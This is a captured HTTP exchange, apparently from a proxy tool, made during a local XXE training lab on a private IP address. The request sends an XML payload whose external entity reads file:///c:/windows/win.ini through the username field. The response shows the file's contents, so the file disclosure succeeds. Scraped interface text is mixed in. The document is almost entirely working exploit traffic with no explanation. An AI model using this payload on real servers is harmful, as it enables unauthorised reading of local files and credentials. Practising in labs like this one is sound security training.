 POST /XXE/xxe-lab-master/php_xxe/doLogin.php HTTP/1.1
Host: 192.168.220.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 171
Origin: http://192.168.220.129
Connection: close
Referer: http://192.168.220.129/XXE/xxe-lab-master/php_xxe/
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE a [
<!ENTITY b SYSTEM "file:///c:/windows/win.ini">
]>
<user><username>&b;</username><password>admin</password></user>
? < + > Type a search term 0 matches
HTTP/1.1 200 OK
Date: Sun, 28 Nov 2021 06:57:52 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 418
<result><code>0</code><msg>; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[MCI Extensions.BAK]
3g2=MPEGVideo
3gp=MPEGVideo
3gp2=MPEGVideo
3gpp=MPEGVideo
aac=MPEGVideo
adt=MPEGVideo
adts=MPEGVideo
m2t=MPEGVideo
m2ts=MPEGVideo
m2v=MPEGVideo
m4a=MPEGVideo
m4v=MPEGVideo
? < + > Type a search term 0 ma